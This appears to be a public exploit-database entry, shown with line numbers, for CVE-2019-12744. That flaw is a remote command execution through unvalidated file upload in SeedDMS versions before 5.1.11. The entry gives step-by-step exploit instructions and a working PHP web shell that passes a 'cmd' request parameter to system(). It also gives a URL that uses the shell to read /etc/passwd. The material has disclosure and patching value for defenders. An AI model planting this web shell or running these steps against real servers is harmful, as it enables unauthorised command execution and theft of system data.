 creds 50062.py 47022.txt
1 # Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
2 # Google Dork: [NA]
3 # Date: [20-June-2019]
4 # Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
5 # Vendor Homepage: [https://www.seeddms.org]
6 # Software Link: [https://sourceforge.net/projects/seeddms/files/]
7 # Version: [SeedDMS versions <5.1.11] (REQUIRED)
8 # Tested on: [NA]
9 # CVE : [CVE-2019-12744]
10
11 Exploit Steps:
12
13 Step 1: Login to the application and under any folder add a document.
14 Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
15
16 PHP Backdoor Code:
17 <?php
18
19 if(isset($_REQUEST['cmd'])){
20         echo "<pre>";
21         $cmd = ($_REQUEST['cmd']);
22         system($cmd);
23         echo "</pre>";
24         die;
25 }
26
27 ?>
28
29 Step 3: Now after uploading the file check the document id corresponding to the document.
30 Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in
browser.
31
32 Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.